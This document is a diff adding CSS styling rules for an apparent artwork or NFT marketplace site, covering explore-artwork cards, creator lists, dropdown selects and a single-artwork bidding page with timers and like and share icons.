+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr {
+  display: flex;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr {
+  position: relative;
+  transition: 0.2s;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
+  height: 40px;
+  width: 40px;
+  border-radius: 100%;
+  border: 2px solid #FFFFFF;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
+  width: 16px;
+  height: 16px;
+  border-radius: 100px;
+  background-color: #019DEA;
+  border: 1px solid #FFFFFF;
+  position: absolute;
+  display: flex;
+  right: 0;
+  bottom: 0;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
+  position: relative;
+  top: 43%;
+  left: 50%;
+  transform: translate(-50%, -50%);
+  color: #FFFFFF;
+  font-size: 12px;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
+  z-index: 1;
+  transform: translateY(-3px);
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
+  opacity: 1;
+  visibility: visible;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
+  position: absolute;
+  text-align: center;
+  width: 260px;
+  background-color: #222F45;
+  border: 1px solid #019DEA;
+  border-radius: 8px;
+  left: 0;
+  top: -60px;
+  transition: 0.3s;
+  opacity: 0;
+  visibility: hidden;
+}
+
+@media (max-width: 991px) {
+  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
+  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
+  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
+    display: none;
+  }
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
+  color: #FFFFFF;
+  padding: 6px 16px;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 {
+  margin-left: -20px;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 {
+  margin-left: -20px;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr {
+  position: relative;
+  cursor: pointer;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .drop-artwork {
+  position: absolute;
+  background-color: #222F45;
+  border-radius: 8px;
+  padding: 10px 0 12px 16px;
+  width: 110px;
+  right: 8;
+  top: 0;
+  z-index: 10;
+  transition: 0.3s;
+  display: none;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .drop-artwork .drop-ul .drop-li {
+  color: #FFFFFF;
+  transition: 0.3s;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .drop-artwork .drop-ul .drop-li:hover {
+  color: #019DEA;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .drop-artwork .drop-ul .drop-li:not(:last-child) {
+  margin: 0 0 6px 0;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .tab-content {
+  display: none;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .active {
+  display: block;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr {
+  position: relative;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .cover-img {
+  width: 100%;
+  border-radius: 16px;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .time-otr {
+  position: absolute;
+  left: 0;
+  bottom: 0;
+  background-color: rgba(255, 255, 255, 0.2);
+  z-index: 10;
+  border-radius: 14px;
+  width: 124px;
+  height: 40px;
+  -webkit-backdrop-filter: blur(25px);
+          backdrop-filter: blur(25px);
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .time-otr .timer {
+  position: absolute;
+  left: 65%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  width: 90%;
+  color: #FFFFFF;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
+  position: absolute;
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  display: flex;
+  background-color: rgba(255, 255, 255, 0.2);
+  cursor: pointer;
+  top: 24px;
+  right: 24px;
+  -webkit-backdrop-filter: blur(25px);
+          backdrop-filter: blur(25px);
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
+  position: absolute;
+  left: 50%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  font-size: 24px;
+  color: #FFFFFF;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
+  color: red;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .art-name {
+  display: inline-flex;
+  color: #FFFFFF;
+  margin: 18px 0;
+  transition: 0.3s;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .art-name:hover {
+  color: #019DEA;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  background-color: rgba(255, 255, 255, 0.05);
+  padding: 16px 20px;
+  border-radius: 8px;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main .bid {
+  color: #B7B7B7;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main .Price {
+  color: #FFFFFF;
+}
+
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-3,
+.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-4 {
+  margin: 0 0 24px 0;
+}
+
+@media (max-width: 991px) {
+  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,
+  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,
+  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-3,
+  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-4,
+  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-5,
+  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-6 {
+    margin: 0 0 24px 0;
+  }
+}
+
+@media (max-width: 600px) {
+  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-7 {
+    margin: 0 0 24px 0;
+  }
+}
+
+.explore-main .container-fluid .row-custom-main .active {
+  display: block;
+  opacity: 1;
+}
+
+.explore-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  margin: 48px 0 0 0;
+}
+
+/*------------------------------------------
+        Explore Artwork End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+        Explore Creator Start Here
+-------------------------------------------*/
+
+.explore-creator-main {
+  margin: 128px 0;
+}
+
+.explore-creator-main .container-fluid .wrapper {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin: 0 0 72px 0;
+}
+
+@media (max-width: 575px) {
+  .explore-creator-main .container-fluid .wrapper {
+    flex-direction: column;
+    align-items: flex-start;
+  }
+}
+
+.explore-creator-main .container-fluid .wrapper .heading {
+  color: #FFFFFF;
+}
+
+@media (max-width: 575px) {
+  .explore-creator-main .container-fluid .wrapper .heading {
+    margin: 0 0 24px 0;
+  }
+}
+
+@media (max-width: 420px) {
+  .explore-creator-main .container-fluid .wrapper .slect-main {
+    width: 100%;
+  }
+}
+
+.explore-creator-main .container-fluid .wrapper .slect-main .select,
+#slect-main .select {
+  cursor: pointer;
+  display: inline-block;
+  position: relative;
+}
+
+@media (max-width: 420px) {
+  .explore-creator-main .container-fluid .wrapper .slect-main .select,
+  #slect-main .select {
+    width: 100%;
+  }
+}
+
+.explore-creator-main .container-fluid .wrapper .slect-main .select:not(:last-child),
+#slect-main .select:not(:last-child) {
+  margin-right: 24px;
+}
+
+.explore-creator-main .container-fluid .wrapper .slect-main .select .select-hidden,
+#slect-main .select .select-hidden
+ {
+  display: none;
+  visibility: hidden;
+  padding-right: 10px;
+}
+
+.explore-creator-main .container-fluid .wrapper .slect-main .select .select-styled,
+#slect-main .select .select-styled {
+  background-color: rgba(255, 255, 255, 0.05);
+  color: #FFFFFF;
+  padding: 14px 40px 14px 16px;
+  border-radius: 8px;
+  border: 2px solid #019DEA;
+  font-size: 16px;
+  line-height: 28px;
+  font-family: "Poppins-Medium";
+}
+
+.explore-creator-main .container-fluid .wrapper .slect-main .select .select-styled:after,
+#slect-main .select .select-styled:after {
+  content: "";
+  width: 12px;
+  height: 25px;
+  position: absolute;
+  background-image: url(../img/arrow-drop-down.svg);
+  background-repeat: no-repeat;
+  background-position: center;
+  top: 16px;
+  right: 16px;
+}
+
+.explore-creator-main .container-fluid .wrapper .slect-main .select .select-styled:active:after,
+.explore-creator-main .container-fluid .wrapper .slect-main .select .select-styled.active:after,
+#slect-main .select .select-styled:active:after, 
+#slect-main .select .select-styled.active:after  {
+  top: 16px;
+  border-color: transparent transparent #FFFFFF transparent;
+}
+
+.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options,
+#slect-main .select .select-options {
+  display: none;
+  position: absolute;
+  top: 130%;
+  right: 0;
+  width: 200px;
+  z-index: 999;
+  background-color: #222F45;
+  border-radius: 12px;
+  padding: 16px 0;
+  box-shadow: none;
+}
+
+@media (max-width: 575px) {
+  .explore-creator-main .container-fluid .wrapper .slect-main .select .select-options,
+  #slect-main .select .select-options {
+    right: inherit;
+    left: 0;
+  }
+}
+
+.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li,
+#slect-main .select .select-options li {
+  font-size: 16px;
+  line-height: 28px;
+  font-family: "Poppins-Medium";
+  color: #FFFFFF;
+  border-radius: 12px;
+  padding: 0 24px 0 24px;
+  transition: 0.3s;
+}
+
+.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li:not(:last-child),
+#slect-main .select .select-options li:not(:last-child){
+  margin: 0 0 8px 0;
+}
+
+.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li:hover,
+#slect-main .select .select-options li:hover{
+  color: #019DEA;
+  background: transparent;
+  border-radius: 0;
+}
+
+.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li[rel=hide],
+#slect-main .select .select-options li[rel=hide] {
+  display: none;
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .explore-creator-main .container-fluid .row-creator .col-otr {
+    width: 33.333%;
+  }
+}
+
+.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box {
+  display: flex;
+  align-items: center;
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 16px;
+  padding: 24px 28px;
+}
+
+.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr {
+  width: 62px;
+  height: 62px;
+  border-radius: 100px;
+  position: relative;
+}
+
+.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .avatar {
+  height: 100%;
+  border-radius: 100%;
+  border: 2px solid #FFFFFF;
+}
+
+.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
+  width: 20px;
+  height: 20px;
+  border-radius: 100px;
+  background-color: #019DEA;
+  border: 2px solid #FFFFFF;
+  position: absolute;
+  display: flex;
+  right: 2px;
+  bottom: 0;
+}
+
+@media (max-width: 575px) {
+  .explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
+    width: 16px;
+    height: 16px;
+  }
+}
+
+.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
+  position: relative;
+  top: 40%;
+  left: 50%;
+  transform: translate(-50%, -50%);
+  color: #FFFFFF;
+  font-size: 14px;
+}
+
+@media (max-width: 575px) {
+  .explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
+    top: 30%;
+    font-size: 12px;
+  }
+}
+
+.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr {
+  margin: 0 0 0 16px;
+}
+
+.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .creator-name {
+  color: #FFFFFF;
+}
+
+.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .price {
+  color: #019DEA;
+}
+
+.explore-creator-main .container-fluid .row-creator .col-otr .box-1,
+.explore-creator-main .container-fluid .row-creator .col-otr .box-2,
+.explore-creator-main .container-fluid .row-creator .col-otr .box-3,
+.explore-creator-main .container-fluid .row-creator .col-otr .box-4,
+.explore-creator-main .container-fluid .row-creator .col-otr .box-5,
+.explore-creator-main .container-fluid .row-creator .col-otr .box-6,
+.explore-creator-main .container-fluid .row-creator .col-otr .box-7,
+.explore-creator-main .container-fluid .row-creator .col-otr .box-8,
+.explore-creator-main .container-fluid .row-creator .col-otr .box-9,
+.explore-creator-main .container-fluid .row-creator .col-otr .box-10,
+.explore-creator-main .container-fluid .row-creator .col-otr .box-11,
+.explore-creator-main .container-fluid .row-creator .col-otr .box-12,
+.explore-creator-main .container-fluid .row-creator .col-otr .box-13,
+.explore-creator-main .container-fluid .row-creator .col-otr .box-14,
+.explore-creator-main .container-fluid .row-creator .col-otr .box-15,
+.explore-creator-main .container-fluid .row-creator .col-otr .box-16,
+.explore-creator-main .container-fluid .row-creator .col-otr .box-17,
+.explore-creator-main .container-fluid .row-creator .col-otr .box-18,
+.explore-creator-main .container-fluid .row-creator .col-otr .box-19,
+.explore-creator-main .container-fluid .row-creator .col-otr .box-20 {
+  margin: 0 0 24px 0;
+}
+
+@media (max-width: 991px) {
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-1,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-2,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-3,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-4,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-5,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-6,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-7,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-8,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-9,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-10,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-11,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-12,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-13,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-14,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-15,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-16,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-17,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-18,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-19,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-20,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-21,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-22 {
+    margin: 0 0 24px 0;
+  }
+}
+
+@media (max-width: 575px) {
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-1,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-2,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-3,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-4,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-5,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-6,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-7,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-8,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-9,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-10,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-11,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-12,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-13,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-14,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-15,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-16,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-17,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-18,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-19,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-20,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-21,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-22,
+  .explore-creator-main .container-fluid .row-creator .col-otr .box-23 {
+    margin: 0 0 24px 0;
+  }
+}
+
+.explore-creator-main .container-fluid .row-creator .col-btn-otr .col-btn-inr {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  margin: 48px 0 0 0;
+}
+
+/*------------------------------------------
+        Explore Creator End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+        Single Artwork Start Here
+-------------------------------------------*/
+
+.single-artwork-main {
+  margin: 128px 0;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr {
+  position: -webkit-sticky;
+  position: sticky;
+  top: 0;
+}
+
+@media (max-width: 991px) {
+  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr {
+    margin: 0 0 40px 0;
+  }
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
+  color: #FFFFFF;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
+  color: #B7B7B7;
+  margin: 16px 0 36px 0;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr {
+  display: flex;
+  align-items: center;
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr {
+    flex-direction: column;
+    align-items: flex-start;
+  }
+}
+
+@media (max-width: 575px) {
+  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr {
+    flex-direction: column;
+    align-items: flex-start;
+  }
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr {
+  width: 50%;
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr {
+    width: 100%;
+  }
+}
+
+@media (max-width: 575px) {
+  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr {
+    width: 100%;
+  }
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr:not(:last-child) {
+  margin: 0 24px 0 0;
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr:not(:last-child) {
+    margin: 0 0 24px 0;
+  }
+}
+
+@media (max-width: 575px) {
+  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr:not(:last-child) {
+    margin: 0 0 24px 0;
+  }
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box {
+  display: flex;
+  align-items: center;
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 16px;
+  padding: 24px 28px;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .avtar-otr {
+  width: 62px;
+  height: 62px;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .avtar-otr .avatar {
+  height: 100%;
+  border-radius: 100%;
+  border: 2px solid #FFFFFF;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .content-otr {
+  margin: 0 0 0 16px;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .content-otr .creator-name {
+  color: #FFFFFF;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .content-otr .price {
+  color: #019DEA;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main {
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 24px;
+  padding: 24px 28px 32px 28px;
+  margin: 40px 0 0 0;
+}
+
+@media (max-width: 575px) {
+  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main {
+    background-color: transparent;
+    padding: 0;
+    border-radius: 0;
+  }
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .heading {
+  color: #FFFFFF;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr {
+  display: flex;
+  align-items: center;
+  margin: 24px 0 36px 0;
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr {
+    flex-direction: column;
+    align-items: flex-start;
+  }
+}
+
+@media (max-width: 575px) {
+  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr {
+    flex-direction: column;
+    align-items: flex-start;
+  }
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr {
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 16px;
+  padding: 16px 24px;
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr {
+    width: 100%;
+  }
+}
+
+@media (max-width: 575px) {
+  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr {
+    width: 100%;
+  }
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr:not(:last-child) {
+  margin: 0 24px 0 0;
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr:not(:last-child) {
+    margin: 0 0 24px 0;
+  }
+}
+
+@media (max-width: 575px) {
+  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr:not(:last-child) {
+    margin: 0 0 24px 0;
+  }
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr .text {
+  color: #B7B7B7;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr .price {
+  color: #FFFFFF;
+  margin: 6px 0;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer {
+  display: flex;
+  align-items: center;
+  margin: 6px 0 0 0;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer .main:not(:last-child) {
+  margin: 0 24px 0 0;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer .main .time-inr {
+  color: #FFFFFF;
+  margin: 0 0 6px 0;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer .main .time-text {
+  color: #B7B7B7;
+}
+
+@media (max-width: 420px) {
+  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer .main .time-text {
+    font-size: 16px;
+    line-height: 28px;
+    font-family: "Poppins-Regular";
+  }
+}
+
+.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .action {
+  text-align: center;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr {
+  padding: 0 0 0 100px;
+}
+
+@media (max-width: 1300px) {
+  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr {
+    padding: 0;
+  }
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr {
+  position: relative;
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 24px;
+  padding: 36px;
+  margin: 0 0 40px 0;
+}
+
+@media (max-width: 575px) {
+  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr {
+    padding: 24px;
+  }
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .img-inr .cover-img {
+  border-radius: 16px;
+  width: 100%;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin: 32px 0 0 0;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main {
+  display: flex;
+  align-items: center;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .heart-icon-otr {
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  display: flex;
+  background-color: rgba(255, 255, 255, 0.05);
+  position: relative;
+  cursor: pointer;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .heart-icon-otr .heart-icon {
+  position: absolute;
+  left: 50%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  font-size: 24px;
+  color: #019DEA;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .heart-icon-otr .ri-heart-fill {
+  color: red;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .likes {
+  color: #B7B7B7;
+  margin-left: 16px;
+}
+
+@media (max-width: 575px) {
+  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .likes {
+    display: none;
+  }
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr {
+  display: flex;
+  align-items: center;
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr {
+  position: relative;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  cursor: pointer;
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05);
+  margin: 0 16px 0 0;
+}
+
+@media (max-width: 575px) {
+  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr {
+    position: inherit;
+  }
+}
+
+.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-icon {
+  font-size: 24px;
+  color: #019DEA;
+}
+
